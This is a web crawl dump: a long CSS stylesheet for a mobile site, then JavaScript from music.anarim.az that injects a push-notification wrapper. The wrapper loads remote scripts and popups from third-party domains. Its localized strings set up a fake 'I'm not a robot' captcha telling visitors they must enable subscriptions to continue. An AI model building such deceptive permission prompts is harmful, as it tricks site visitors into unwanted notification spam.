.tlsiconkoi li{padding:0;margin:0px;color:#588d01;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background: url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tlsiconkoi li a{display:block;padding:8px}.tlsiconkoi  li:first-child,.tl2 li:first-child,.tl li:first-child{border-top:0px solid #fff}.tlsiconkoi  li:last-child,.tl li:last-child,.tl2 li:last-child{border-bottom:0px solid #fff}
.tlsiconkoi li:hover,.tl li:focus{background:url(images/tlhover.png) no-repeat right,url(images/link.png) repeat-x #e5e5e5}
.blms .tlsiconkoi li:hover,.blms .tlsiconkoi li:focus{background:url(images/tl2hover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.blm .tl  li{margin:0 -6px}.blm3 ul.tl li a,.blm ul.tl li a{color:#76AA01}
.podmenu{padding:8px;background:#E4F5B9;margin:-8px -8px 0}.podmenu2{padding:8px;background:#E4F5B9;margin:0px -4px 0}
.pages{border:1px solid #ddd;border-bottom:1px solid #aeaeae; padding:4px;margin:2px;border-radius: 8px; background: #efefef;background: -moz-linear-gradient(top,  #efefef 0%, #dddddd 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd)); background: -webkit-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: -o-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: -ms-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom,  #efefef 0%,#dddddd 100%);text-align: center; display: block;  position: relative;z-index:1; }
.pages a,.pages span{border-radius:4px;padding:4px 6px;color:#fff;display:inline-block;background: #098CFA;margin:0 1px;border:1px solid #32A1FF;border-bottom:1px solid #0365B6;font-weight:bold}
.pages span{background:#ABABAB;border:1px solid #908A8A}.pages a:hover,.pages a:focus{border:1px solid #83BB13;border-bottom:1px solid #659A00;background:#A0D830}
.pages form{margin:3px 0}.wapstart-plus1-ad div{background:none !important}.rek{margin-top:2px;margin-bottom:0px;border-top:2px solid #d4c294;border-bottom:2px solid #BCEA8A;background:#fffeee}
.rek.img{max-width:100%;height:auto;width:auto}.rek a{color:#0068C4}#block_for_smiles{position:relative;z-index:1000}
#MarketGidComposite580609{margin-top:-10px;margin-bottom:-5px;}.rt_table_13243{margin:-5px!important}
#MarketGidComposite565420 img,#MarketGidComposite32786 img{-moz-border-radius: 10px;-webkit-border-radius: 10px;border-radius:10px;border:1px solid #595959;background-size: contain}
#actionteaserftP9P1RB2TE1oE4wcOR2 .atimg,#actionteaserSizzW4vTX2yaLgTWO6xr .atimg,#actionteaser05zw0VVSnANVFQY1438u .atimg{	text-align: left !important}
#actionteaserftP9P1RB2TE1oE4wcOR2 a.liftP9P1RB2TE1oE4wcOR2:hover, #actionteaser05zw0VVSnANVFQY1438u a.li05zw0VVSnANVFQY1438u:hover{text-decoration: none !important;	color: #194C04 !important}
img{vertical-align:middle}.img21{border:solid 2px #000000}.img2{display:inline-block;background:#FA9931;padding:2px;border:solid 2px #000000}.img23{display:inline-block;background:#FA9931;padding:2px;border:solid 2px #000000}
.err,.save,.new_msg,.save2{padding:8px;font-weight:bold;border-radius:4px;margin:2px}.err{border:1px solid#DE1010;color:#B22222;background: #FF9B9B}.save,.new_msg{border:1px solid#A5C74D;background:#DFFFCA;color:#6EA301}.save2{border:1px solid#60A6D2;color:#3A80AB;background:#D0EDFF}.new_msg a{color:#6EA301}.text{padding:0 5px}.strong{font-weight:bold}
.blm,.blms{background: #f7f7f7;background: -moz-linear-gradient(top,  #f7f7f7 0%, #E5E5E5 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#E5E5E5));
background: -webkit-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: -o-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: -ms-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: linear-gradient(to bottom,  #f7f7f7 0%,#E5E5E5 100%);
padding:8px;border-radius: 0 0 12px 12px;  border-left: 2px dotted #8FC302;  border-right: 2px dotted #8FC302;  border-bottom: 2px solid #8FC302;  border-top: 2px solid #8FC302;  margin: 0px 2px 2px}
.blms{border-radius: 0 0 12px 12px;  border-left: 2px dotted #0E91F8;  border-right: 2px dotted #0E91F8;  border-bottom: 2px solid #4DB0FD;  border-top: 2px solid #4DB0FD}
.blms img{border-radius:12px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.32); border:2px solid #fff;margin:1px 2px}
.blm0{padding:10px;background:#9EBF4C}
.blms .tlsiconkoi img{padding:0!important;margin:0!important;border:0px solid #fff!important;border-radius:0px!important;box-shadow:0 0 0px rgba(0, 0, 0, 0.32)  !important}
.zag{padding:2px;margin:2px 0}.zag a,.zag2 a,.zag3 a{color:#6f6f6f;padding:3px;border-bottom:1px solid #a6a6a6;border-radius:4px;display:inline-block;margin:1px;background: #d0d0d0}
.zag2 a{color:#88bc21;background:#D9FA98;border:1px solid #C3EF6D}.zag2 a:nth-child(odd){background:rgba(190, 229, 255, 1);border:1px solid #98D8FF;color:#4CA7F4}
.zag a:hover,.zag2 a:hover,.zag3 a:hover,.zag a:focus,.zag2 a:focus,.zag3 a:focus{background:#EDEDED;border:1px solid #ddd}
.my_lovs,.my_lovs2{ border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:6px;margin:0 -6px;background:#F5F5F5 url(images/lovs.png) no-repeat right}
.my_lovs2{background:#F0F0F0 url(images/lovs.png) no-repeat right}
.my_msg,.us_msg,.chat_post,.chat_bot,.chat_my_post{border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:6px;margin:0 -6px;background:#f3f3f3}
.us_msg{background:#EAEAEA}.chat_bot{background:#F3FFD5}.chat_my_post{background:#A3E8FC}
.vopros{margin:0 2px 0 55px;padding:5px 7px 5px 15px;font-size:small;background: #7E796F;border:5px double #3F3F3F;color:#FFFFFF;-moz-user-select: -moz-none;-o-user-select: none; -khtml-user-select: none; -webkit-user-select:none;border-radius:8px}
.my_msg em,.us_msg em,.my_lovs2 em,.my_lovs em{color:#000;font-size: 11px}.my_msg input,.us_msg input{margin:5px 4px}
.my_razdel{border-bottom:1px solid #DFDADA;border-top:1px solid #FFF;padding:4px}.my_razdel:first-child{margin-top:-5px}.my_razdel:last-child{border-bottom:0px solid #000}
.my_razdel:nth-child(even){background:#fff}
.blm .my_razdel{padding:5px 8px;margin:0 -8px}.my_lovs a,.my_lovs2 a{display:block;padding:6px;margin:-6px}
.my_lovs span.zagolovok,.my_lovs2 span.zagolovok{background:#CDCACA;border:1px solid #BEBEBE;border-bottom:2px solid #BEBEBE;border-right:5px solid #BEBEBE;margin:-8px 0 8px -8px;text-shadow: 0 1px 1px#fff;display: inline-block;border-radius: 0 0 8px 0px}
.menuverh{border-top:1px solid #ddd;border-bottom:1px solid #aeaeae;padding:8px;margin:0px -8px 0px;background:#efefef;background:-moz-linear-gradient(top, #efefef 0%, #dddddd 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd));
background: -webkit-linear-gradient(top, #efefef 0%,#dddddd 100%);background: -o-linear-gradient(top, #efefef 0%,#dddddd 100%);background: -ms-linear-gradient(top, #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom, #efefef 0%,#dddddd 100%);text-align:center}
#online{text-align:left}.perehod{padding: 0 8px;margin:0}.perehod li{display:inline-block;padding:0;margin:0}
.perehod li a{display:block;font-weight:bold;color:#000;margin:0;text-decoration:none;text-shadow:0 -1px #fff;padding:6px 8px;border:1px solid rgb(168, 168, 168);border-radius:0px;outline: none;background:rgb(205, 205, 205) linear-gradient(rgb(249, 249, 249), rgb(190, 190, 190) 80%);box-shadow: 0 1px rgba(174, 153, 153, 0.9), 0 2px 4px rgba(0, 0, 0, 0.16), inset 0 1px rgba(255,255,255,.3), inset 0 0 3px rgba(255,255,255,.5)}
.perehod li:first-child a{border-radius: 8px 0 0 8px}.perehod li:last-child a{border-radius:0 8px 8px 0}.perehod li:hover a,.perehod li:focus a{background:#9ED039}
.perehod li:active a,.perehod li a.noactive{background:rgb(114, 167, 0) linear-gradient(rgb(167, 216, 66), rgb(104, 157, 0) 80%);color:#fff;text-shadow:0 0px #000;box-shadow:0 1px rgb(118, 116, 116), 0 3px 15px rgba(139, 139, 139, 0.4), inset 0 1px rgba(255,255,255,.3), inset 0 0 3px rgba(166, 163, 163, 0.5)}
.c3{color:maroon}.c2{color:#228B22}.bo{color:#4c4c4c}.c1,.hit,.cb,a.cb,.black{color:#fff;padding:0px 3px;margin:0 1px;border-radius:4px;display:inline-block}.c1{background: #FF4452;border:1px solid #FD1B2C}
.hit{background:#FF9702;border:1px solid #EF7F00}.cb,a.cb{background:#098CFA!important;border:1px solid #037CE2}.center{text-align:center}
.black{background:rgba(0, 0, 0, 0.27);border:1px solid #949494}a.cb{padding:4px}
.photo_album3{border:2px solid #696969}.photo_album2{display:inline-block;margin:10px}.photo_img{position:relative}.photo_album{background:#D3D3D3;border:2px solid #808080;padding:5px;margin:2px;text-align:center}.photo_adult{position:absolute;right:2px;bottom:2px}.photo_may_small{position:absolute;right:0px;bottom:-4px}.photo_may{display:inline-block;position:absolute;right:-2px;bottom:-11px}.immg{max-height:255px;max-width:188px}.ava_img{margin:2px 7px 0 0;border-radius:6px}
.myid{background:#FFE3B5;padding:4px;border-radius:8px;margin:-4px -1px 15px;border:2px dotted #FFD186;padding:8px!important}.anketa1{text-align:center;margin:0;border-bottom:3px dotted #DFDFDF}
.anketa{background: rgba(234, 255, 187, 1);background:-moz-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(234, 255, 187, 1)), color-stop(100%, rgba(217, 250, 139, 1)));background:-webkit-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-o-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:-ms-linear-gradient(top, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);background:linear-gradient(to bottom, rgba(234, 255, 187, 1) 0%, rgba(217, 250, 139, 1) 100%);border-bottom:2px solid #C0E863;border-top:2px solid #C0E863;color:#75A901;margin:-8px -9px -9px;padding:9px 8px 26px;text-align:left}.speech{color:#000;position:relative;z-index:100;display:inline-block;padding:8px;text-align:center;line-height:13px;background-color: #fff;border-radius:20px;box-shadow:1px 1px 4px #888}.speech1{background:url(images/speach.png)no-repeat 29px 0;width:57px;height:19px;position:relative;z-index:10000}.speech2{display:inline-block;text-align:left}.foto{clear:both;text-align:left}.foto img{border-radius:10px;border:2px solid#fff;float:left;box-shadow:0 1px 5px rgba(0, 0, 0, 0.47)}.on{background:#B3FF2D;border-radius: 50%;padding:5px;display:inline-block}.off{background:#ddd;border-radius:50%;padding:5px;display:inline-block}.danie{display:inline-block;padding:4px 8px;margin:2px;border-radius:8px;background:#F4F4F4;color:#000;border:1px solid #ddd;box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.31);text-align:left}.silka{display:inline-block;border-radius:25px;padding:12px 10px;margin:5px 5px -17px;position:relative;top:-20px;background:rgba(207, 245, 115, 1);color:#fff;background:-moz-linear-gradient(top, rgba(207, 245, 115, 1), rgba(199, 240, 102, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(207, 245, 115, 1)), color-stop(100%, rgba(199, 240, 102, 1)));background:-webkit-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:-o-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:-ms-linear-gradient(top, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);background:linear-gradient(to bottom, rgba(207, 245, 115, 1) 0%, rgba(199, 240, 102, 1) 100%);border:2px solid rgba(192, 232, 99, 1)}.silka a{color:#6E9D02;display:block;font-weight:bold}.silka a:hover,.silka a:focus{text-shadow: 0 0 5px #fff}.a_block{display:block}.titi{display:none}
.time2{text-align:right;background: #D7F48B;padding:2px 4px;border-radius:4px;margin:0px 2px 0px;}.blm .time{margin:-8px -8px 6px;}
.left_pic img{float:left}.imgka{margin-right:5px;border-radius:10px;border:1px solid #191919;background-size:contain}.overfl_hid{overflow:hidden}.blc22{margin-top:4px;border-top:1px solid#92ccff;border-bottom:1px dotted#81baed;padding:8px;background:url(/style/images/chislo.gif)repeat-x 50% top #b5dcff}.blc br{line-height:0}hr{border-bottom:2px dashed#999999;padding:0;margin:0 -2px}#adnin,#adnin a{color:#800000}.copy{text-align:center}.umgirl{margin-left:2px;float:left;background-size:cover}.sova{margin-left:2px;padding-top:25px;float:left;background-size:cover}.tl{padding:0}.tl a{display:block;padding:8px;border-bottom:1px solid#d2c9c9}
@media screen and (min-width:480px){.pages a,.pages span{padding:8px 12px}.tlsiconkoi li a{padding:12px}.tl li a,.tl2 li a{padding:12px 8px 12px 27px}.zag a,.zag2 a,.zag3 a{padding:6px}span.c1,span.cb,a.cb,span.black{padding:2px 5px;margin:-2px 1px}}
@media screen and (max-width:250px){.tl li a,.tl2 li a{display:inherit;padding:3px 6px 6px 14px;font-size:14px}.tl li{background:url(images/47-s.png) no-repeat left,url(images/link.png) repeat-x #e5e5e5}.tl2 li{background:url(images/48-s.png) no-repeat left,url(images/link.png) repeat-x #e5e5e5}.pages a,.pages span{padding:3px 5px}.tlsiconkoi li a,.menuniz a{padding:4px}.zag a,.zag2 a,.zag3 a{padding:2px}span.c1,span.cb,a.cb,span.black{padding:0 1px; margin:0px 1px;font-size:11px}.news img,.acat img,.acat2 img{width:20px;height:auto}.news a,.blc span.acat,.blc2 span.acat2{font-size:14px}#menuava{width:18px;height:18px}.info img{width:20px;height:auto}.info a{padding:2px;}.save1{padding:2px}}
.adimg {max-width: 300px; width: 100%;}
.comm_title{border:1px solid #CCCACA;padding:6px;background:#E1F9AB;border-radius:4px 4px 0 0;margin:2px 0 0}
.comm_title a{color:#71A600}
.comm_link {
padding: 3px;
margin: 1px;
color: #88bc21;
background: #FFFFFF;
box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.19);
border-radius: 4px;
border: 1px solid #DADADA;
display: inline-block;
}
.videoplayer{width:640px;height:380px}@media screen and (max-width:650px){.videoplayer{width:96%;height:70%}}
.comm_main{border:1px solid #ddd;padding:8px 6px;background:#f3f3f3;border-top:1px solid #fff;border-radius:0 0 6px 6px}
.comm_answer_title {background: #E8E8E8;border-bottom: 0;border-left: 4px solid #E0E0E0;color: #000;font-size: 12px;padding: 4px;margin: 2px -6px 0;}
.comm_answer_main {padding: 4px;font-size: 12px;background: #f3f3f3;margin: 0 -6px;border: 1px solid #E0E0E0; border-left: 4px solid #E0E0E0;}
.comm_answer_title a {padding: 2px 4px;margin: 1px;font-size: 13px;background: #F7F7F7;border-radius: 4px;display: inline-block;}
.speech3 span {display: table-cell;
width: 1%;
background: #f3f3f3;
text-align: center;
padding: 4px 0px;}
.speech3 span:first-child{border-right:2px solid #fff}
.speech3 span a {display: block;}



.list1 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}
.list2 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}.list4 {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}
.gmenu {
border-bottom:1px solid #CCC;
display:block;
color:#0b75a1;
text-decoration: bold;
margin-bottom:1px;
background: url(images/umenul.png) repeat-x #EAEAEA;
padding:10px;
}

.time{position:relative;float:left;font-size:14px;top:-26px;margin:0;left:3px;padding:4px!important;background-color:#040404; -moz-opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70);opacity:.7;-khtml-opacity:.7;color:#fff;border-radius:4px 4px 0 0;border:0 solid #000!important}


.cot{    background: #84b627;
    border: 1px solid #69911f;}


.advr,.advr{ margin:0 2px 2px; padding: 2px;border-radius:0 0 8px 8px;border-bottom: 3px solid #FFFFFF; border-top: 1px solid #FFFFFF; background:url(images/hot.png) no-repeat right bottom, url(images/hh.jpg) repeat-x top #bee2fd;min-height: 62px}
.advr img,.advr img {border-radius: 8px;box-shadow: 0 1px 2px #000; float: left;}
.advr a,.advr a{ color:#000; text-shadow: 0 1px 2px #fff}
 #uc_video_player, .uc-list-item {display:none !important}



.span3{width:250px}

.span10{width:40px}
.span13{width:28px}


.count{padding:10px; color: white; background: #59C9F4 !important; border: 1px solid #40BDED;padding: 0px 3px; margin:0 1px; border-radius:8px; display: inline-block; }



.umenu li{padding:0; margin:0 -3px; color:#12769c;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;
background:url(images/47.png) no-repeat left ,url(images/tl.png) no-repeat right , url(images/hhh.gif) repeat-x  #e9eef0}
.umenu  li a{display: block;padding:9px 8px 9px 27px}.umenu  li:first-child,.tl2 li:first-child{border-top:0px solid #fff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://music.anarim.az/daopush-init.js
body_size: 710
content:
(function(){
	var s = document.createElement('script');
	s.setAttribute('defer', '');
	s.setAttribute('src', "/push-wrap.js");
	s.onload = init;
	document.body.appendChild(s);

    function init() {
        var userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase(),
            existLanguages = ['be', 'bg', 'cs', 'de', 'el', 'en', 'es', 'fr', 'hr', 'hu', 'id', 'it', 'kk', 'ms', 'pl', 'pt', 'ro', 'ru', 'sk', 'sl', 'th', 'uk', 'vi'];
            
            if(existLanguages.indexOf(language) == -1)
                language = 'en';
            
        var obj = new PushKaWrapper({
                "pid": 33217,
                "appId": '1035479852571',
                "vapidPublicKey": 'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',
                "sourceId": '48768',
                "landingId": 1,
                "marks": {"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},
                "popupUrl": 'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',
                "pushKaScript": 'https://createbetter.xyz/script/push.js?b=72',
                "iCalScript": null,
                "languages": {[language]:[]}
            });
        
        obj.start(1, 60);
    }
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://music.anarim.az/push-wrap.js
body_size: 13671
content:
'use strict';

var PushKaWrapper = function( params )
{
    this.config = {
        pid             : 1,
        sourceId        : 1,
        appId           : null,
        vapidPublicKey  : null,
        landingId       : null,
        debug           : false,
        allowICal       : false,
        iCalConfirm     : false,
        iCalMacOsDelay  : 3000,
        apiDomain       : 'burningapril.info',
        domainList      : [],
        manifestUrl     : 'https://pmpo.info/app/manifest.json',
        pushKaScript    : 'https://pmpo.info/script/push.js?b=72',
        iCalScript      : 'https://pmpo.info/i-cal.js?b=1',
        popupUrl        : 'https://pmpo.info/redirect',
        captchaImage    : 'https://pmpo.info/media/landings/captcha/images/captcha.jpg',
        //pushKaScript    : 'http://pmpo.info/push.js',
        //captchaImage    : 'http://pmpo.info/media/landings/captcha/images/captcha.jpg',
        //popupUrl        : 'http://pmpo.info/landing/captcha/redirect',
        //popupUrl        : 'http://pmpo.info/landing/captcha/redirect',
        notificationImage : 'https://pmpo.info/media/landings/captcha/images/notification.png',
        iCalClickSelector : 'body',
        redirect        : {
            count          : 1,
            declineCount   : 3,
            maxSubsCount   : 3,
            successUrl     : null,
            alreadyUrl     : null,
            declineUrl     : null,
            trafficbackUrl : null,
            beforeDelay    : 0,
        },
        namePrefix      : 'pushka-',
        popupType       : 'captcha',      // captcha | gray
        popupTimeout    : 10*60,
        startPopupDelay : 5,
        subsCheckExpire : 1*24*60*60,
        subsStatusExpire: 15*60,
        lang            : 'en',
        languages       : {
            ru : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            en : {
                btnSubscribe      : 'Subscribe',
                btnContinue       : 'Continue',
                btnCancel         : 'Cancel',
                btnClose          : 'Close',
                notRobot          : 'I\'m not a robot',
                popupTitle        : 'Get notification about actual news from site',
                popupText         : 'To continue, enable the subscription',
                titleNotification : 'Notification',
                systemAllowTitle  : 'wants to',
                systemAllowText   : 'wants to send you notifications',
                systemAllowTextPc : 'Show notifications',
                btnAllow          : 'Allow',
                btnBlock          : 'Block'
            },
            uk: {
                btnSubscribe      : 'Підписатися',
                btnContinue       : 'Продовжити',
                btnCancel         : 'Відмінити',
                btnClose          : 'Закрити',
                notRobot          : 'Я не робот',
                popupTitle        : 'Отримувати сповіщення про останні новини з сайту',
                popupText         : 'Для того щоб продовжити роботу, дозвольте підписку',
                titleNotification : 'Повідомлення',
                systemAllowTitle  : 'хоче',
                systemAllowText   : 'хоче надіслати вам сповіщення',
                systemAllowTextPc : 'Показувати сповіщення',
                btnAllow          : 'Дозволити',
                btnBlock          : 'Блокувати'
            },
            bg : {
                btnSubscribe      : 'Абониран',
                btnContinue       : 'Процедира',
                btnCancel         : 'Анулираме',
                btnClose          : 'Исключете',
                notRobot          : 'Аз не съм робот',
                popupTitle        : 'Получавайте сигнали за последните новини от сайта',
                popupText         : 'За да продължите, активирайте абонамента',
                titleNotification : 'Известие',
                systemAllowTitle  : 'пита за разрешение',
                systemAllowText   : 'получих искане за изпращане на известия',
                systemAllowTextPc : 'Показване на известия',
                btnAllow          : 'Разрешаване',
                btnBlock          : 'Блокираме'
            },
            cs : {
                btnSubscribe      : 'Podepsat se',
                btnContinue       : 'Pokračujte',
                btnCancel         : 'Zrušit',
                btnClose          : 'Zavřít',
                notRobot          : 'Nejsem robot',
                popupTitle        : 'Dostávat upozornění na nejnovější zprávy z webu',
                popupText         : 'Aby bylo možné pokračovat práci povolit předplatné',
                titleNotification : 'Zpráva',
                systemAllowTitle  : 'žádá o povolení na',
                systemAllowText   : 'přijal požadavek na odeslání zprávy',
                systemAllowTextPc : 'Zobrazují se zprávy,',
                btnAllow          : 'Povolit',
                btnBlock          : 'Blokovat'
            },
            el : {
                btnSubscribe      : 'Εγγραφείτε',
                btnContinue       : 'Συνεχείστε',
                btnCancel         : 'Ακύρωση',
                btnClose          : 'Κλείσιμο',
                notRobot          : 'Δεν είμαι ρομπότ',
                popupTitle        : 'Λαμβάνετε ειδοποιήσεις σχετικά με τα τελευταία νέα από την ιστοσελίδα',
                popupText         : 'Για να συνεχίσετε, ενεργοποιήστε την αποδοχή',
                titleNotification : 'Ειδοποίηση',
                systemAllowTitle  : 'απετείται άδεια για',
                systemAllowText   : 'Αποδοχή αιτημάτων και ειδοποιήσεων',
                systemAllowTextPc : 'Εμφάνιση ειδοποιήσεων',
                btnAllow          : 'Επιτρέψτε',
                btnBlock          : 'Μπλοκάρετε'
            },
            es : {
                btnSubscribe      : 'Seguir',
                btnContinue       : 'Continuar',
                btnCancel         : 'Cancelaciòm',
                btnClose          : 'Cerrar',
                notRobot          : 'No soy robot',
                popupTitle        : 'Recibir notificaciones de las ùltimas noticias de la pàgina web',
                popupText         : 'Para continuar, permita la suscripciòn',
                titleNotification : 'Notificaciòn',
                systemAllowTitle  : 'pide permiso para',
                systemAllowText   : 'Solicitud recibida para enviar notificaciones',
                systemAllowTextPc : 'Ver notificaciones',
                btnAllow          : 'Permitir',
                btnBlock          : 'Bloquear'
            },
            hr : {
                btnSubscribe      : 'Pretplata',
                btnContinue       : 'Nastaviti',
                btnCancel         : 'Otkazati',
                btnClose          : 'Zatvoriti',
                notRobot          : 'Nisam robot',
                popupTitle        : 'Dobivati upozorenja za najnovije vijesti s web-lokacije',
                popupText         : 'Za nastavak rada moraš napraviti pretplatu',
                titleNotification : 'Obavijest',
                systemAllowTitle  : 'traži dopuštenje za',
                systemAllowText   : 'Dobili ste zahtjev za slanje obavijesti',
                systemAllowTextPc : 'Prikaz obavijesti',
                btnAllow          : 'Dopusti',
                btnBlock          : 'Blokiraj'
            },
            it : {
                btnSubscribe      : 'Iscriviti',
                btnContinue       : 'Continuare',
                btnCancel         : 'Cancellazione',
                btnClose          : 'Chiudere',
                notRobot          : 'Io non sono un robot',
                popupTitle        : 'Ricevere avvisi sulle ultime notizie dal sito,',
                popupText         : 'Per continuare a lavorare, consenti l\'abbonamento',
                titleNotification : 'La notifica',
                systemAllowTitle  : 'chiede il permesso di',
                systemAllowText   : 'Ricevuta una richiesta per l\'invio di notifiche',
                systemAllowTextPc : 'Mostrare le notifiche',
                btnAllow          : 'Consentire',
                btnBlock          : 'Bloccare'
            },
            pl : {
                btnSubscribe      : 'Subskrybuj',
                btnContinue       : 'Kontynuować',
                btnCancel         : 'Anuluj',
                btnClose          : 'Zamknąć',
                notRobot          : 'Nie jestem robotem',
                popupTitle        : 'Otrzymywać powiadomienia o najnowszych wiadomościach ze strony',
                popupText         : 'Aby kontynuować pracę, zezwól na subskrypcję',
                titleNotification : 'Wiadomość',
                systemAllowTitle  : 'prosi o pozwolenie na',
                systemAllowText   : 'Otrzymano prośbę na wysyłanie wiadomości',
                systemAllowTextPc : 'Wyświetlanie wiadomości',
                btnAllow          : 'Zezwól',
                btnBlock          : 'Zablokuj'
            },
            pt : {
                btnSubscribe      : 'Seguir',
                btnContinue       : 'Continuar',
                btnCancel         : 'Cancelar',
                btnClose          : 'Fechar',
                notRobot          : 'Não sou um robô',
                popupTitle        : 'Receber notificações das últimas novidades do site',
                popupText         : 'Para continuar o trabalho, permita o seguimento,',
                titleNotification : 'Notificações',
                systemAllowTitle  : 'pede permissão para',
                systemAllowText   : 'Recebeu uma solicitação para enviar notificações',
                systemAllowTextPc : 'Ver notificações',
                btnAllow          : 'Permitir',
                btnBlock          : 'Bloquear'
            },
            ro : {
                btnSubscribe      : 'Abonați',
                btnContinue       : 'Continuați',
                btnCancel         : 'Anulați',
                btnClose          : 'Închide',
                notRobot          : 'Nu sunt robot',
                popupTitle        : 'Primiți alerte cu privire la cele mai recente știri de pe site',
                popupText         : 'Pentru a continua, permiteți abonarea',
                titleNotification : 'Notificări',
                systemAllowTitle  : 'cere permisiune pentru',
                systemAllowText   : 'A primit o solicitare de a trimite notificări',
                systemAllowTextPc : 'Se afișează notificările',
                btnAllow          : 'Permite',
                btnBlock          : 'Blochează'
            },
            sl : {
                btnSubscribe      : 'Naročite se',
                btnContinue       : 'Nadaljuj',
                btnCancel         : 'Prekliči',
                btnClose          : 'Zapri',
                notRobot          : 'Nisem robot',
                popupTitle        : 'Prejmite opozorila za najnovejše novice s spletnega mesta',
                popupText         : 'Če želite nadaljevati, omogočite naročnino',
                titleNotification : 'To opazite',
                systemAllowTitle  : 'zahteva dovoljenje za',
                systemAllowText   : 'Prejeta zahteva za pošiljanje obvestil',
                systemAllowTextPc : 'Prikazovanje obvestil',
                btnAllow          : 'Dovoli',
                btnBlock          : 'Blokiraj'
            },
            id : {
                btnSubscribe      : 'Berlangganan',
                btnContinue       : 'Lanjutkan',
                btnCancel         : 'Batalkan',
                btnClose          : 'Tutup',
                notRobot          : 'Saya bukan robot',
                popupTitle        : 'Terima pemberitahuan tentang berita terbaru dari situs',
                popupText         : 'Untuk melanjutkan, aktifkan berlangganan',
                titleNotification : 'Pemberitahuan',
                systemAllowTitle  : 'meminta izin untuk',
                systemAllowText   : 'diterima permintaan untuk mengirimkan pemberitahuan',
                systemAllowTextPc : 'Menampilkan pemberitahuan,',
                btnAllow          : 'Izinkan',
                btnBlock          : 'Blokir'
            },
            ms : {
                btnSubscribe      : 'Melanggan',
                btnContinue       : 'Teruskan',
                btnCancel         : 'Batalkan',
                btnClose          : 'Tutup',
                notRobot          : 'Saya bukan robot',
                popupTitle        : 'Menerima makluman pemberitahuan berita terkini dari laman web ini',
                popupText         : 'Untuk meneruskan, mengizinkan langganan,',
                titleNotification : 'Pemberitahuan',
                systemAllowTitle  : 'meminta izin untuk',
                systemAllowText   : 'diterima pemberitahuan untuk menghantar pemberitahuan.,',
                systemAllowTextPc : 'Memaparkan pemberitahuan,',
                btnAllow          : 'Izinkan',
                btnBlock          : 'Blokir'
            },
            th : {
                btnSubscribe      : 'ติดตาม',
                btnContinue       : 'ต่อไป',
                btnCancel         : 'การยกเลิก',
                btnClose          : 'ปิด',
                notRobot          : 'ฉันไม่ใช่หุ่นยนต์',
                popupTitle        : 'รับการแจ้งเตือนเกี่ยวกับข่าวล่าสุดจากเว็บไซต์',
                popupText         : 'หากต้องการดำเนินการต่อให้เปิดใช้งานการสมัครรับข้อมูล',
                titleNotification : 'แจ้งให้ทราบ',
                systemAllowTitle  : 'ขอสิทธิ์ไปที่',
                systemAllowText   : 'ได้รับคำขอเพื่อส่งการแจ้ง',
                systemAllowTextPc : 'แสดงการแจ้งเตือน',
                btnAllow          : 'อนุญาต',
                btnBlock          : 'บล็อก'
            },
            vi : {
                btnSubscribe      : 'Theo dõi',
                btnContinue       : 'Tiếp tục',
                btnCancel         : 'Hủy bỏ',
                btnClose          : 'Đóng lại',
                notRobot          : 'Tôi không phải là người máy',
